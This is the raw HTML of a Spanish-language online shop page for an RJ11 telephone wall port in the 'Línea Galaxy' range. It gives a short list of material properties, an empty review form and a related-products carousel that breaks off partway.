	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/luminaria-de-piso/" class="woodmart-nav-link">Luminaria de Piso</a></li>
	<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8522 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/lamparas-decorativas/" class="woodmart-nav-link">Lámparas Decorativas</a></li>
	<li id="menu-item-8538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8538 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/plafones-decorativos/" class="woodmart-nav-link">Plafones Decorativos</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 wd-more-cat-btn"><a href="#" rel="nofollow noopener" class="woodmart-nav-link" aria-label="Mostrar más categoría de botón"></a></li></ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696e28ec0f770" class=" wd-button-wrapper text-left"><a href="https://shop.electroxiled.com/" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-bordered btn-style-semi-round btn-size-default">LOGIN CLIENTES</a></div><div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menú</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="1191" height="842" src="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png 1191w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-400x283.png 400w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-1132x800.png 1132w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-768x543.png 768w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-860x608.png 860w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-430x304.png 430w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-700x495.png 700w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-150x106.png 150w" sizes="(max-width: 1191px) 100vw, 1191px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-1837" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1837 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg"><img width="700" height="700" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="IT-TELEFONO-GALAXY" data-caption="" data-src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg" data-large_image="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clic para ampliar</span></a></div>
					</div>
			</div>

	</div>
<div class="wpcbm-wrapper wpcbm-wrapper-single-image"></div>						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electroxiled.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="breadcrumb-link">
					Interruptores y Tomacorrientes				</a>
							<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" class="breadcrumb-link breadcrumb-link-last">
					Línea Galaxy				</a>
							<span class="breadcrumb-last">
					PUERTO DE TELÉFONO RJ11 &#8211; LÍNEA GALAXY				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://electroxiled.com/producto/tomacorriente-usb-linea-galaxy/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/tomacorriente-usb-linea-galaxy/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TOMACORRIENTE + USB -LÍNEA GALAXY" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-USB-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/tomacorriente-usb-linea-galaxy/" class="wd-entities-title">
						TOMACORRIENTE + USB -LÍNEA GALAXY					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://electroxiled.com/productos/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://electroxiled.com/producto/puerto-lan-rj45-linea-galaxy/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/puerto-lan-rj45-linea-galaxy/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PUERTO LAN RJ45 - LÍNEA GALAXY" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-LAN-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/puerto-lan-rj45-linea-galaxy/" class="wd-entities-title">
						PUERTO LAN RJ45 - LÍNEA GALAXY					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	PUERTO DE TELÉFONO RJ11 &#8211; LÍNEA GALAXY
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>Material auto extinguible 70°C grados VI<br />
Resistente al impacto<br />
Resistente a la humedad y oxidación<br />
Resistente al envejecimiento por rayos UV</p>
</div>
							<div class="wd-before-add-to-cart">
											&nbsp;
<div id="pip-toast"></div>									</div>
										<div class="wd-after-add-to-cart">
									&nbsp;
<div id="pip-toast"></div>							</div>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GL-08			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Compartir:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/&media=https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg&description=PUERTO+DE+TEL%C3%89FONO+RJ11+%26%238211%3B+L%C3%8DNEA+GALAXY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Fpuerto-de-telefono-rj11-linea-galaxy%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Fpuerto-de-telefono-rj11-linea-galaxy%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Material auto extinguible 70°C grados VI<br />
Resistente al impacto<br />
Resistente a la humedad y oxidación<br />
Resistente al envejecimiento por rayos UV</p>
<span class="cp-load-after-post"></span>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;PUERTO DE TELÉFONO RJ11 &#8211; LÍNEA GALAXY&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/puerto-de-telefono-rj11-linea-galaxy/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://electroxiled.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f4e2125028" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-356"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1640 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="1" data-id="1640">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/toma_interruptor_focus/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-11-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1615" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-11-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-11-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-11-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-11.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/toma_interruptor_focus/">Tomacorriente + Interruptor 16A &#8211; Línea focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/toma_interruptor_focus/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1640" data-product_sku="FC-11" aria-label="Lee más sobre &ldquo;Tomacorriente + Interruptor 16A - Línea focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1345 status-publish first instock product_cat-interruptores-y-tomacorrientes has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="2" data-id="1345">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tomacorriente-de-piso-metalico-16a/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/07/FZA001-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1346" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/07/FZA001-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-700x700.png 700w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-768x768.png 768w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/07/FZA001.png 900w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tomacorriente-de-piso-metalico-16a/">Tomacorriente de piso metálico 16A</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tomacorriente-de-piso-metalico-16a/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1345" data-product_sku="" aria-label="Lee más sobre &ldquo;Tomacorriente de piso metálico 16A&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1861 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="3" data-id="1861">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1863" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/">TV + INTERRUPTOR &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1861" data-product_sku="GL-14" aria-label="Lee más sobre &ldquo;TV + INTERRUPTOR - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1638 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="4" data-id="1638">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/toma_polarizado_focus/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1614" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-10-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-10-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-10-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/toma_polarizado_focus/">Tomacorriente Polarizado 16A &#8211; Línea Focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
